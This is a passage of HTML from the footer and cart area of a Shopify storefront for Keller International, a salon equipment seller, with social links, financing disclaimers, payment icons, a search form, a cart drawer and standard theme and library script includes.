              <path id="XMLID_835_" d="M77.026,10.652h2.192v9.025A.323.323,0,0,0,79.54,20h3.717a.323.323,0,0,0,.323-.323V10.695H86.1a.323.323,0,0,0,.32-.286L86.8,7.086a.322.322,0,0,0-.32-.359h-2.9V4.644c0-.628.338-.946,1-.946h1.9a.323.323,0,0,0,.323-.323V.325A.323.323,0,0,0,86.483,0H83.868c-.018,0-.059,0-.12,0A5.013,5.013,0,0,0,80.47,1.236a3.437,3.437,0,0,0-1.143,3.055V6.727h-2.3a.323.323,0,0,0-.323.323v3.28A.323.323,0,0,0,77.026,10.652Z" fill="#a29482"/>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
   
    <li>
      <a href="https://www.pinterest.com/kellersalonequ/" target="_blank" aria-label="Pinterest">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_438" data-name="Group 438" transform="translate(-1196 -6019)">
            <circle id="Ellipse_23" data-name="Ellipse 23" cx="15" cy="15" r="15" transform="translate(1196 6019)" fill="#fff"/>
            <path id="pinterest-svgrepo-com" d="M68.474,2.05A7.67,7.67,0,0,0,63.109,0,8.433,8.433,0,0,0,56.89,2.4a7.086,7.086,0,0,0-2.1,4.911c0,2.226.931,3.935,2.491,4.571a.825.825,0,0,0,.313.064.7.7,0,0,0,.68-.561c.053-.2.175-.687.228-.9a.843.843,0,0,0-.226-.912,2.907,2.907,0,0,1-.661-1.986A5,5,0,0,1,62.8,2.555c2.671,0,4.331,1.518,4.331,3.962a8.233,8.233,0,0,1-.936,4.022,2.767,2.767,0,0,1-2.288,1.6,1.517,1.517,0,0,1-1.207-.552,1.388,1.388,0,0,1-.243-1.206c.119-.5.281-1.03.439-1.538a9.519,9.519,0,0,0,.558-2.5,1.818,1.818,0,0,0-1.83-2c-1.391,0-2.481,1.413-2.481,3.217a4.783,4.783,0,0,0,.342,1.8c-.175.743-1.217,5.157-1.415,5.99-.114.486-.8,4.324.337,4.631,1.28.344,2.424-3.395,2.54-3.817.094-.344.425-1.643.627-2.441a3.87,3.87,0,0,0,2.581,1A5.756,5.756,0,0,0,68.775,12.4,9.282,9.282,0,0,0,70.512,6.73,6.545,6.545,0,0,0,68.474,2.05Z" transform="translate(1148.207 6024)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/keller4salon" target="_blank" aria-label="Instagram">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_439" data-name="Group 439" transform="translate(-1236 -6019)">
            <circle id="Ellipse_25" data-name="Ellipse 25" cx="15" cy="15" r="15" transform="translate(1236 6019)" fill="#fff"/>
            <path id="Path_1465" data-name="Path 1465" d="M20.393,6.25H10.107A3.861,3.861,0,0,0,6.25,10.107V20.393a3.861,3.861,0,0,0,3.857,3.857H20.393a3.861,3.861,0,0,0,3.857-3.857V10.107A3.861,3.861,0,0,0,20.393,6.25Zm2.571,14.143a2.574,2.574,0,0,1-2.571,2.571H10.107a2.574,2.574,0,0,1-2.571-2.571V10.107a2.574,2.574,0,0,1,2.571-2.571H20.393a2.574,2.574,0,0,1,2.571,2.571ZM15.25,10.107a5.143,5.143,0,1,0,5.143,5.143A5.149,5.149,0,0,0,15.25,10.107Zm0,9a3.857,3.857,0,1,1,3.857-3.857A3.861,3.861,0,0,1,15.25,19.107Zm5.6-9.456a.643.643,0,1,1-.913,0,.676.676,0,0,1,.913,0Z" transform="translate(1235.75 6018.75)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
  
  
  
    <li>
      <a href="https://www.youtube.com/user/KellerInternational" target="_blank" aria-label="Youtube">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_440" data-name="Group 440" transform="translate(-1276 -6019)">
            <circle id="Ellipse_27" data-name="Ellipse 27" cx="15" cy="15" r="15" transform="translate(1276 6019)" fill="#fff"/>
            <g id="Group_398" data-name="Group 398" transform="translate(155 502)">
              <g id="Group_376" data-name="Group 376" transform="translate(1127 5526)">
                <path id="Path_1449" data-name="Path 1449" d="M15.773,5H3.955A2.955,2.955,0,0,0,1,7.955v7.091A2.955,2.955,0,0,0,3.955,18H15.773a2.955,2.955,0,0,0,2.955-2.955V7.955A2.955,2.955,0,0,0,15.773,5Zm1.773,10.046a1.773,1.773,0,0,1-1.773,1.773H3.955a1.773,1.773,0,0,1-1.773-1.773V7.955A1.773,1.773,0,0,1,3.955,6.182H15.773a1.773,1.773,0,0,1,1.773,1.773ZM12.765,10.4,8.942,8.144a1.365,1.365,0,0,0-1.377,0,1.282,1.282,0,0,0-.656,1.105v4.5a1.282,1.282,0,0,0,.656,1.111,1.353,1.353,0,0,0,.685.183,1.383,1.383,0,0,0,.691-.189l3.823-2.251a1.27,1.27,0,0,0,0-2.21Zm-.591,1.182L8.345,13.864a.213.213,0,0,1-.2,0,.112.112,0,0,1-.059-.089V9.249A.112.112,0,0,1,8.15,9.16a.278.278,0,0,1,.1,0,.2.2,0,0,1,.095,0l3.823,2.251a.095.095,0,0,1,0,.177Z" transform="translate(-1 -5)" fill="#a29482"/>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
  

</ul>

                </div>
              </div>
            </div>
        
       
    </div>
    <div class="footer_bottom">
      <div class="footer_bottom_row">
        <div class="footer_bottom_menu">
          
            <p><br/><br/>* Shopify Pay Installments: Rates from 0-36% APR. Payment options through Shop Pay Installments are subject to an eligibility check and are provided by these lending partners: affirm.com/lenders. Options depend on your purchase amount, and a down payment may be required. State notices to consumers: affirm.com/licenses.<br/><br/>** Monthly financing through Klarna issued by WebBank. Other CA resident loans made or arranged pursuant to a California Financing Law license. NMLS #1353190</p>
           
        </div>
        <div class="footerbottom_icon">
        
      </div>
    </div>
  </div>
  </div>
  <div class="footer_copyct">
    <div class="container">
      <div class="footer_copyct_inner">
        <div class="footer_copyctleft">
          
            <p>&copy; 2026 <a href="/">Keller International </a>. All Rights Reserved. <a href="https://webdesksolution.com/shopify-development/" target="_blank" title="Design and Developed by WebDesk Solution">Design and Developed by WebDesk Solution.</a></p>
          
        </div>
        <div class="footer_copyctright">
          
            <div class="payment-methods">
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div>

    <div style="display:none;" data-wau-slideout-content="search-sidebar" data-wau-slideout="search-sidebar">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-search-sidebar js-slideout-close" data-slideout-direction="right" aria-label="Close sidebar" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
      <div class="sidebar__search-container">
        <form action="/search" method="get"><predictive-search
            data-routes="/search/suggest"
            data-show-only-products="false"
            data-results-per-resource="6"
            data-input-selector='input[name="q"]'
            data-results-selector="#predictive-search"
            ><input
              type="text"
              name="q"
              id="searchbox-"
              class="searchbox__input"
              placeholder="Search"
              value=""role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <input value="Search" name="submit" id="search_button" class="button" type="submit">

            <input name="options[prefix]" type="hidden" value="last">

            
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
    </div>

  </div><!-- /.site-wrap --><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
    <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple">
      <div></div>
      <div></div>
    </div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge drawer_main_wrapper">
    <div class="span-4 sm-span-4 auto a-left v-center drawer_close">
      <div class="slideout__trigger--close">
        <button
          class="slideout__trigger-ajax-cart js-slideout-close"
          data-slideout-direction="right" aria-controls="slideout-ajax-cart"
          aria-label="Close cart"
          tabindex="0"
          type="button"
          name="button"
        >
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center drawer_tittle">
      <h2 class="section-heading a-center mb0">My Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center drawer_count">
      <p class="mb0">
        <span class="js-cart-count inline-block">0</span> Item(s)
      </p>
    </div>
  </div>

  <div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">
    <div
      data-protected-btn-class="ajax-cart__button-submit"
      id="guide-package-protection-v2"
    ></div>
  </div>
</section>

  </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "go_to_active_cart",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  
  
  <script src="//keller4salon.com/cdn/shop/t/219/assets/eventemitter3.min.js?v=148202183930229300091753728648"></script>
  <script src="//keller4salon.com/cdn/shop/t/219/assets/vendor-video.js?v=112486824910932804751753728670" defer></script>
  <script src="//keller4salon.com/cdn/shop/t/219/assets/theme.js?v=78468759359531402391764690069"></script>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css" type="text/css">
  
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
          
